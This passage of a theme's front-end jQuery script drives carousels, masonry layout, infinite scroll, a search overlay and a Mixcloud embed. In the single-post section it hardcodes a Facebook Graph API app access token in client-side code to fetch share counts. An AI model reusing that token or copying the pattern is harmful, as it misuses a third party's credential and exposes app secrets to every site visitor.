		$('button.play').click(function(e){
			var l = jQuery('.play').attr('data-mixcloud-play-button');
			var frame = '<iframe width="100%" height="60" src="https://www.mixcloud.com/widget/iframe/?feed=' + encodeURIComponent(l) +'&amp;hide_cover=1&amp;light=0" frameborder="0"></iframe>';

			if( $('#mixcloud-wrapper').is(':empty') ) {
				jQuery('#mixcloud-wrapper').append(frame);
			}
		})	

		// Show footer if $('#post-load nav') is not available

		if(!document.querySelector('#post-load nav'))
			document.getElementsByTagName('footer')[0].style.display = "block";


		// enable staff pick slider

		var staffPickSlider = $('.featured-category-wrap .featured-row');

		if(staffPickSlider.length){
			var staffSlide = staffPickSlider.find('article');

			if(body.hasClass('rtl')){
				direction = true;
			}
			else{
				direction = false;
			}

			var staffArrows;

			if(staffSlide.length > 3){
				staffArrows = true;
			}
			else{
				staffArrows = false;
			}

			staffPickSlider.each( function() {
				$(this).slick({
					slide: 'article',
					speed: 300,
					infinite: false,
					useTransform: true,
					arrows: staffArrows,
					appendArrows: $(this).parents('.featured-category-wrap').find('.featured-arrows'),
					dots: false,
					draggable: true,
					touchThreshold: 20,
					slidesToShow: 4,
					slidesToScroll: 1,
					variableWidth: true,
					cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
					rtl: direction,
					responsive: [
						{
							breakpoint: 1441,
							settings: {
								slidesToShow: 3,
							}
						},
						{
							breakpoint: 1025,
							settings: {
								slidesToShow: 2,
							}
						},
						{
							breakpoint: 768,
							settings: {
								centerPadding: 30,
								slidesToShow: 1,
								arrows: false
							}
						}
					],
				});
			} );

			$('.featured-category-wrap').addClass('show-slider');

		}

		if($(body).hasClass('single-format-gallery'))
			$('.entry-content .gallery-size-prim-single-format').remove();

		// Add alphabet list to any taxonomy pages

		if( $(body).hasClass('tax') ){
			function genCharArray(charA, charZ) {
				var a = [], i = charA.charCodeAt(0), j = charZ.charCodeAt(0);
				for (; i <= j; ++i) {
					$('.alphabet').append('<li><a>' + String.fromCharCode(i).toUpperCase() + '</a></li>');
				}
				return a;
			}
			genCharArray('a', 'z')

			var triggers = $('ul.alphabet li a');
			var filters = document.querySelectorAll('#term-list li a');

			// Replace results count
			$('.results-count').text(filters.length);
			// Alphabet list sorter for the taxonomy lists.\

			triggers.click(function() {
				var takeLetter = $(this).text();

				filters.forEach(function(i){i.parentNode.style.display = 'none'});

				for( var i = 0; i < filters.length; i++) {
					var compareFirstLetter = filters[i].innerText.substr(0,1);
					if ( compareFirstLetter ==  takeLetter ) {
						filters[i].parentNode.style.display = 'block';
					}
				};
			});
		}

		// Big search field

		var bigSearchWrap = $('div.search-wrap');
		var bigSearchButtons = $('div.search-button');
		var bigSearchField = bigSearchWrap.find('.search-field');
		var bigSearchTrigger = $('.big-search-trigger');
		var bigSearchCloseBtn = $('.big-search-close');
		var bigSearchClose = bigSearchButtons.add(bigSearchCloseBtn);
		var bigSearchBackground = $('.search-wrap ~ .menu-background');

		// close sidemenu modal on ESC

		var toggleBigSearch = function() {
			if(body.hasClass('big-search-open')){
				body.removeClass('big-search-open');
				setTimeout(function(){
					$('.search-wrap').find('.search-field').blur();
				}, 50);
			} else {
				body.addClass('big-search-open');
				setTimeout(function(){
					$('.search-wrap').find('.search-field').focus();
				}, 50);
			};
		}


		bigSearchCloseBtn.on('click', function(e){
			e.preventDefault();
		});

		bigSearchClose.on('click', function(){
			var $this = $(this);
			toggleBigSearch();
		});

		bigSearchTrigger.on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			toggleBigSearch();
		});

		bigSearchBackground.on('click', function(e){
			if (body.hasClass('big-search-open')) {
				toggleBigSearch();
			} else if (body.hasClass('social-menu-open')) {
				body.removeClass('social-menu-open');
			}
		});

		bigSearchField.on('click', function(e){
			e.stopPropagation();
		});

		$().on('click', function(e){
			e.stopPropagation();
		});

		// close sidemenu modal on ESC

		$(document).keyup(function(e) {
			if (e.keyCode == 27) {
				if(body.hasClass('big-search-open')){
					body.removeClass('big-search-open');
					setTimeout(function(){
						$('.search-wrap').find('.search-field').blur();
					}, 50);
				}
			}
		});

		var $commentTitle = $('.comments-title');

		if ($commentTitle.length) {
			var $comment = $('#comments');
			$commentTitle.on('click', function() {
				if ($('.comment-list-wrapper').css('display') == 'block') {
					$('.comment-list-wrapper').fadeOut();
					$commentTitle.removeClass('opened');
				} else {
					$('.comment-list-wrapper').fadeIn();
					$commentTitle.addClass('opened');
				}
			});
		};

		var socialButton = $('.social-button');

		if (socialButton.length) {
			socialButton.on('click', function(){
				if (body.hasClass('social-menu-open')) {
					body.removeClass('social-menu-open');
				} else {
					body.addClass('social-menu-open');
				}
			});

			var removeHiderClass = $('.social-wrapper .jetpack-social-navigation-genericons .screen-reader-text');
			removeHiderClass.each(function(){
				$(this).removeClass('screen-reader-text');
			})
		};

		if ($('body.single-format-gallery').length) {
			var singleTopGallery = $('.site-main > .entry-gallery.slick-wrapper > .gallery');

			if (singleTopGallery.length) {


				var direction;
				if(body.hasClass('rtl')){
					direction = true;
				}
				else{
					direction = false;
				}

				singleTopGallery.slick({
					dots: false,
					infinite: true,
					speed: 300,
					slidesToShow: 1,
					centerMode: true,
					variableWidth: true,
					arrows: false,
					touchThreshold: 20,
					cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
					rtl: direction,
				});

				// Add next/prev navigation to the carousel
				singleTopGallery.click( function(e) {
					var clickXPosition = e.pageX - this.offsetLeft;

					// Go to the previous image if the click occurs in the left half of gallery,
					// or the next image if the click occurs in the right half.
					if (clickXPosition < $( window ).width() / 2 ) {
						singleTopGallery.slick("slickPrev");
					} else {
						singleTopGallery.slick("slickNext");
					}
					return false;
				} );

	            // Add classes to allow next/prev cursor styling
				singleTopGallery.mousemove( function(e){
					var mouseXPosition = e.pageX - this.offsetLeft;
					if (mouseXPosition < $( window ).width() / 2 ) {
						singleTopGallery.removeClass( "right-arrow" );
						singleTopGallery.addClass( "left-arrow" );
					} else {
						singleTopGallery.removeClass( "left-arrow" );
						singleTopGallery.addClass( "right-arrow" );
					}
				});

			}
		}

		var frontSliders = $('.front-slider-wrapper');
		if (frontSliders.length) {
			frontSliders.each(function() {
				var frontSliderWrapper = $(this),
					frontSlider = $(this).find('.front-slider');

				if (frontSlider.hasClass('front-slider-two') ) {
					frontSlider.slick({
						slide: 'article',
						speed: 400,
						arrows: true,
						appendArrows: frontSlider.find('.front-slider-arrows'),
						infinite: true,
						slidesToShow: 3,
						lazyLoad: 'ondemand',
						slidesToScroll: 1,
						//fade: false,
						//useTransform: true,
						//centerMode: true,
						//centerPadding: false,
						variableWidth: true,
						dots: true,
						appendDots: frontSlider.find('.dots-wrapper'),
						//draggable: true,
						//touchThreshold: 20,
						cssEase: 'cubic-bezier(.27,.01,.65,1)',
						rtl: direction,
					});

					var nextButton = frontSlider.find('.slick-next.slick-arrow');

					nextButton.on('mouseenter', function(){
						frontSlider.addClass('next-button-hover');
					});

					nextButton.on('mouseleave', function(){
						frontSlider.removeClass('next-button-hover');
					})


				} else {
					frontSlider.slick({
						slide: 'article',
						speed: 400,
						arrows: true,
						appendArrows: frontSlider.find('.front-slider-arrows'),
						fade: true,
						useTransform: false,
						centerMode: false,
						centerPadding: false,
						slidesToShow: 1,
						variableWidth: false,
						dots: true,
						appendDots: frontSlider.find('.dots-wrapper'),
						draggable: true,
						touchThreshold: 20,
						cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
						rtl: direction,
					});
				}
			})
		}

		if($('body').hasClass('single')) {
			var query = (new Date($('time')[0].dateTime).getTime() > new Date('Oct 18, 2018').getTime() ? window.location.href : window.location.href.replace(/^https:\/\//i, 'http://'));
			var token = '566082353801116|2f0ce88eac0e53ca2883d791abe801dc'
			
			$.ajax({
				url: 'https://graph.facebook.com/v3.2/',
				dataType: 'jsonp',
				type: 'GET',
				data: {fields: 'engagement', access_token: token, id: query},
				success: function(data){
					if(data.engagement.reaction_count > 0){
						var count = data.engagement.reaction_count + data.engagement.share_count;
						$('li.share-facebook').after('<span class="facebook-count">'+ count +'</span>');
					}
				}
			});
		}

		if ($(window).width() <= 768) {
			$('.footer-site-branding').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			$('.entry-meta.entry-meta-bottom.clear').prepend($('button.play'));
			$('.buy-button').insertAfter($('.reading-time'))
		} else {
			$('.widget-area.footer-widget-area').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			$('button.play').insertAfter($('h1.entry-title'))
			$('.reading-time').insertAfter($('.buy-button'))
		}

		window.addEventListener('resize', function(e) {
			if (window.innerWidth <= 900) {
				jQuery('.buy-button').insertAfter(jQuery('.reading-time'))
			} else {
				jQuery('.reading-time').insertAfter(jQuery('.buy-button'))
			}
		})
		
	}); // End Document Ready

	window.addEventListener('scroll', function(e) {
		var scroll = $(this).scrollTop()

		$('.pcoa').each(function(){
				var distance = $(this).offset().top,
				featureScroll = (scroll - distance);

			$(this).css("background-position", "center "+ (featureScroll / 4) +"px");
		});
	})

	if( $('body').hasClass('cpt') && $(window).width() > 1300 ){
		window.addEventListener('scroll', function(e) {
			$('.prev-trig').each(function(){
				var opacity = $(window).scrollTop() / 300;
				if(opacity > 1) opacity = 1;
				$(this).css("opacity", opacity);
			});

			$('.next-trig').each(function(){
				var opacity = $(window).scrollTop() / 300;
				if(opacity > 1) opacity = 1;
				$(this).css("opacity", opacity);
			});
		})

		$(window).scroll(function() {
			if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {

				$('.prev-trig').each(function(){
					var opacity = ($(document).height() - ( $(window).scrollTop() + $(window).height() )) / 300;
					$(this).css("opacity", opacity);
				});
	
				$('.next-trig').each(function(){
					var opacity = ($(document).height() - ( $(window).scrollTop() + $(window).height() )) / 300;
					$(this).css("opacity", opacity);
				});

			}
		 });
	}

	$(window).on('load pageshow', function(){

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var body = $('body');

		// enable masonry
		var $container = $('#post-load');
		if ($container.length) {
			$container.imagesLoaded( function() {
				$container.masonry({
					itemSelector : 'article',
					transitionDuration: 0,
					columnWidth: 'article:not(.sticky)',
					horizontalOrder: true,
					percentPosition: true,
				}).masonry('layout');

				var masonryChild = $container.find('article:not(.post-loaded), .posts-navigation, #infinite-handle');

				masonryChild.addClass('post-loaded animate');

			});

			$.extend($.infinitescroll.prototype, {
				_nearbottom_local: function () {
					var opts = this.options,
						$max = 0;
					$('article').each(function () {
						var $btm = $(this).position().top + $(this).height();
						if ($max < $btm) {
							$max = $btm;
						}
					});

					this._debug('math:', $(window).scrollTop() + $(window).height() - opts.bufferPx, $max);

					return ( $(window).scrollTop() + $(window).height() - opts.bufferPx > $max );
				}
			});

			$container.infinitescroll({
				extraScrollPx: 150,
				bufferPx: 40,
				debug: false,
				navSelector: '#post-load nav', // selector for the paged navigation
				nextSelector: '.posts-navigation .next.page-numbers', // selector for the NEXT link (to page 2)
				itemSelector: 'article', // selector for all items you'll retrieve
				behavior: 'local',
				container: '#post-load',
				errorCallback: function () { $('#colophon').show() },
			},
			// trigger Masonry as a callback
			function (newElements) {
			// hide new items while they are loading
				var $newElems = $(newElements).css({opacity: 0});

				$newElems.addClass('post-loaded animate')

				// ensure that images load before adding to masonry layout
				$newElems.imagesLoaded(function () {
					// show elems now they're ready
					$container.masonry('appended', $newElems, true);
				});
			}
		);
		}

		var $frontContainers = $('.front-archive');
		if ($frontContainers.length) {
			$frontContainers.each(function(index) {
				var $frontContainer = $(this);

				$frontContainer.imagesLoaded( function() {
					$frontContainer.masonry({
						transitionDuration: 0,
						columnWidth: 'article:not(.sticky)',
						horizontalOrder: true,
						percentPosition: true,
					}).masonry('layout');

					var masonryChild = $frontContainer.find('article:not(.post-loaded), .posts-navigation, #infinite-handle');

					masonryChild.addClass('post-loaded animate');

				});
			});
		}

		// Preloader - show content

		var preload = function() {

			$('body').addClass('show');
			$('body').removeClass('leaving');
		};

		// centerAlignedImages();

		preload();

	}); // End Window Load

	$(window).resize(function(){

		if ($(window).width() <= 768) {
			$('.footer-site-branding').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			if($('button.play').length)
				$('.entry-meta.entry-meta-bottom.clear').prepend($('button.play'));
		} else {
			$('.widget-area.footer-widget-area').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			if($('button.play').length)
				$('button.play').insertAfter($('h1.entry-title'))

		}

		// Calculate clients viewport
		function viewport() {
			var e = window, a = 'inner';
			if(!('innerWidth' in window )) {
				a = 'client';
				e = document.documentElement || document.body;
			}
			return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
		}

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var preload = function() {

			$('body').addClass('show');
			$('body').removeClass('leaving');
		};

		preload();

	});

	// window unload

	$(window).on('beforeunload', function () {

		$('body').addClass('leaving');

		setTimeout(function() {
			$('#site-navigation').removeClass('toggled');
			$('body').removeClass('main-menu-open');
			return true;
		}, 150)

	});

})(jQuery);
